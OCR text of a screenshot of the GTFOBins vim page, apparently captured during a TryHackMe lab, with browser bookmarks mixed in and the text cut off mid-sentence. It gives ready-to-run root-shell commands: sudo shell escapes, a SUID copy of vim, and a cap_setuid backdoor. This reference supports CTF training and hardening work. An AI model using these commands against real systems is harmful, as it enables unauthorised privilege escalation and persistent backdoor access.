 vim | GTFOBins - Mozilla Firefox
TryHackMe | Simple
vim | GTFOBins
https://gtfobins.github.io/gtfobin
1
6
Google Traduction Gmail YouTube Mon Lycée Maps GitHub Mon Drive CyberSecurity
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo install -m =xs $(which vim) .
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
cp $(which vim) .
sudo setcap cap_setuid+ep vim
./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like invocations)